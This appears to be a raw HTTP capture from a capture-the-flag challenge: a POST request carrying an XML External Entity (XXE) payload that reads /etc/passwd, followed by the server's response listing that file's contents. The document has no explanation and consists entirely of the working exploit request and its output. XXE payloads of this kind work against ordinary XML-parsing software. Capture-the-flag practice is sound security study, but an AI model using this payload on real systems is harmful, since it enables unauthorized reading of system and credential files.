 POST /api/v1.0/try HTTP/1.1
Host: web.jarvisoj.com:9882
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/xml
Referer: http://web.jarvisoj.com:9882/
Content-Length: 122
Connection: close
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE root [<!ENTITY  file SYSTEM "file:///etc/passwd">]>
<root>&file;</root>
<root>root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/us
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
ctf:x:1000:1000::/home/ctf:
</root>